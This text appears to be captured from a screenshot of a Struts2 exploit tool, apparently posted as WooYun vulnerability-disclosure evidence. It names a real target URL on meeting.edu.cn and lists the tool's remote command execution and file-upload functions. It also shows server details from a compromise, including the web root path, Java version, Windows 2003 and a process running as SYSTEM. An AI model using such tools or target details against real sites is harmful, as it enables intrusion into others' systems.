 目标地址： http://www.meeting.edu.cn/meeting/MeetingNews!detail.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执
网站物理路径： C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\meeting
java.home: C:\Program Files\Java\jre1.6.0_07
java.version: 1.6.0_07
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;
www.wooyun.org